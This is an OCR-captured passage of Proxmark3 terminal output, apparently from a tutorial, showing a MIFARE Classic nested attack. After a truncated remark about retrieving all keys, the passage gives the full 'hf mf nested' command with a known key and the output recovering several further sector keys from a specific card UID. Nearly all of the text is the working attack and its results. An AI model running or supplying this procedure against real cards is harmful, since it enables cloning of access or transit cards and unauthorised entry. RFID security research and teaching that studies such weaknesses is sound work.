
  this key we can run a nested attack to retrieve al
proxmark3>
hf mf nested 1 0 A 177d527a7320 d
--block no:00 key type:00 key:17 7d 52 7a 73 20  etra
Block shift=0          

Testing known keys. Sector count=16          

nested...          

..uid:26088897 len=1 trgbl=0 trgkey=0          

.uid:26088897 len=2 trgbl=0 trgkey=0          

.uid:26088897 len=2 trgbl=0 trgkey=0          

.uid:26088897 len=3 trgbl=0 trgkey=0          

.uid:26088897 len=3 trgbl=0 trgkey=0          

.----------------------------------------------------
Total keys count:672032          

Found valid key:589a711ee390          

..uid:26088897 len=2 trgbl=4 trgkey=0          

.uid:26088897 len=2 trgbl=4 trgkey=0          

.uid:26088897 len=2 trgbl=4 trgkey=0          

.uid:26088897 len=2 trgbl=4 trgkey=0          

.uid:26088897 len=2 trgbl=4 trgkey=0          

.----------------------------------------------------
Total keys count:775656          

Found valid key:e3b3180cdfb3                   

[...Snip...]
..uid:26088897 len=2 trgbl=60 trgkey=0          

.uid:26088897 len=2 trgbl=60 trgkey=0          

.uid:26088897 len=2 trgbl=60 trgkey=0          

.uid:26088897 len=2 trgbl=60 trgkey=0          

.uid:26088897 len=2 trgbl=60 trgkey=0          

.----------------------------------------------------
Total keys count:761980          

Found valid key:34cbcd3cd740          
